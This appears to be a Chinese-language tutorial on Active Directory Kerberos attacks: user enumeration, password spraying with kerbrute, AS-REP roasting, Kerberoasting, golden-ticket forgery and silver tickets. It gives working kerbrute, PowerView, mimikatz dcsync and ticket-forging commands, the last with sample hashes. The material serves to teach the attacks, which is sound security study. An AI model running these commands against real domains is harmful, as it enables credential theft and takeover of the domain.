四、域内攻击

域内用户枚举和喷洒



域内用户枚举原理和流量

原理:在AS-REQ阶段客户端向AS发送用户名,cname字段存放用户名,AS对用户名进行验证,用户存在和不存在返回的数据包不一样,4种状态的错误代码分别为:

KRB5DC_ERR_PREAUTH_REQUIRED

需要额外的预认证(用户存在)但是没有提供密码 ,错误代码0x19KRB5KDC_ERR_PREAUTH_FAILED(用户存在密码错误)0x18

KRB5DC_ERR_CLIENT_REVOKED 客户端凭证已被吊销(存在但禁用)0x12

KRB5DC_ERR_C_PRINCIPAL_UNKNOWN

在Kerberos数据库中找不到客户端(不存在)







当用户存在但是密码错误时

一般的工具判断都是以流量中的结果代码判断的,比如这个24是0x18

其他的情况流量分析是一样的,就不累赘了。

域内密码喷洒



原理跟前面枚举用户差不多,都是判断流量中的返回代码



这里我们使用lisi用户正确的密码申请票据,这里判断的是msg-type是否等于11

1、域环境:可以使用kerberos和NTLM协议进行喷洒域内用户

2、工作组:可以使用NTLM协议进行喷洒(不能叫喷洒可以叫Hash碰撞)



Kerbrute工具的使用https://github.com/ropnop/kerbrute/releases



域内用户枚举

kerbrute.exe userenum --dc 域控IP -d 域名 用户名字典



域内密码喷洒

- 当管理员配置了一个用户最多尝试多少次密码就被锁定时,就用一个密码去尝试用户字典里面的所有用户

kerbrute.exe passwordspray --dc 域控IP -d 域名 用户字典 密码

我这密码都是一样的-_-



2.针对单一用户进行无限次破解

kerbrute.exe bruteuser --dc 域控IP -d 域名 密码字典 用户名









Roasting攻击

原理:AS-REP



Roasting攻击是一种对用户账号进行离线爆破的攻击方式,他是因为管理员的错误配置导致的,不属于漏洞。该攻击是AS-REP数据包导致的,因为管理员在域控上勾选了【不要求Kerberos】预身份验证。



AS-REP是KDC收到AS-REQ之后解密PA-DATA

pA-ENC-TIMESTAMP,如果成功就返回AS-REP

那么勾选了这个选项之后,只向KDC发送用户名也能返回AS-REP

然后我们就能解密返回的NTLM哈希值从而知道用户密码。

所以我们首先就得知道域内有哪些用户勾选了这个选项



- 在域控上执行ps命令,可以查找到。该命令可方便管理员查看

Get-ADUser -Filter 'useraccountcontrol -band 4194304' -Properties

useraccountcontrol | Format-Table name



2.在域内主机上执行,用ps脚本

先导入 Import-Module .\PowerView.ps1

Get-DomainUser -PreauthNotRequired -Properties distinguishedname

-Verbose

在工作组中需要知道一个域用户的账号密码才能够查询。

暴力破解用户Hash值

当我们拿到一个这样用户的AS-REP之后,可以拿到加密的hash值,有方法可以暴力破解,我觉得没必要就直接跳过了。



Kerberoasting攻击

原理:1、ST票据的加密方式没有强制采用aes256,可以使用MD5的加密

2、在TGS认证TGT的时候,不管提供的用户是否具有访问目标服务的权限都会返回目标服务的ST

前提是需要一个域内用户的账号密码,不管用户有没有访问服务的权限,只要TGT正确,就都会返回ST服务票据,就可以请求域内任何一个服务的ST票据.



也就是去破解注册在用户下面的SPN服务。





服务主体名SPN介绍

服务主体名称SPN(Server Principal

Name),是服务实例(可以理解为一个服务,比如HTTP、MSSQL)的唯一标识符。Kerberos身份验证使用SPN将服务实例与服务帐户相关联。在域中如果有多个服务,每个服务必须有自己的SPN和用户,一个用户可以有多个SPN,但是SPN只能对应一个用户,SPN必须注册的用户下。

SPN的格式:<ServiceClass>/<host>:<port>/<servicename>

前两个是必要的,后两个可要可不要。例如SQL/SQL.abc.com意思是在SQL.abc.com这台主机上面有SQL服务,默认是注册在机器账户上面的。SPN可以注册在域中的用户,默认只有机器用户或者域管理员用户才有权限去注册SPN

查询SPNsetspn -Q */*

SPN的注册注意事项:

在使用kerberos访问对方电脑的服务之前,KDC上必须有服务对应的SPN,并且注册到了用户上。

注册SPN有两种方式:

1、系统自动完成注册比如我们安装EX邮箱,SQL等

2、手动注册,可以根据SPN的格式手动注册



通过setspn命令去注册SPN

在域用户ZhangSan的账户下注册一个HTTP的服务,注册在ZhangSan-PC这台主机上setspn

-U -S HTTP/ZhangSan-PC.ABC.COM:80 zhangsan

可以看出是以用户为主体,有的是以机器账户为主体,参数-D删除



黄金票据

原理:伪造TGT。不需要和KDC进行校验,金票可以在本地直接生成,生成的金票在非域机器和域内机器都可以使用。

利用条件:

- 必须知道KDC秘钥分发中心账户KRBTGT的hash值(重要)。Krbtgt用户只有在域控上(要知道该用户的hash,必须先要控制域控或者通过远程查询)

域名





域的SID值。在域中执行whoami /all(域的SID值就是去掉500前面的)

- 需要伪造的用户(一般都是域管理员)administrator

Krbtgt-Hash值获取方式

1、控制了域控然后查询

2、通过dcsync查询

lsadump::dcsync /domain:abc.com /user:krbtgt

Golden Ticket的各种制作方式和使用



①使用impaket工具包的ticketer生成

ticketer.exe -domain-sid sid值 -nthash krb_hash值 -domain 域名

要伪造的用户名

示例ticketer.exe -domain-sid S-1-5-21-3017290923-2273747523-1411849474

-nthash 761ece70c2d4acf1579aec71ec34cdbe -domain abc.com administrator



②使用mimikatz生成

kerberos::golden /user:administrator /domain:域名 /sid:SID值

/krbtgt:NTLM-HASH值 /ptt

示例kerberos::golden /user:administrator /domain:abc.com

/sid:S-1-5-21-3017290923-2273747523-1411849474

/krbtgt:761ece70c2d4acf1579aec71ec34cdbe

//后面的PTT如果携带 就会自动注入到内存,如果不带就在本地生成



注入内存进行传递

Kerberos::ptc (传递后缀名为Ccache)

Kerberos::ptt (传递后缀名为Kirbi)

反正这两种后缀都可以相互转化

然后就可以横向啥的了

白银票据

原理:白银票据就伪造ST票据,使用的是机器用户的Hash值。

kerberoasting是破解ST票据中的服务用户hash值。

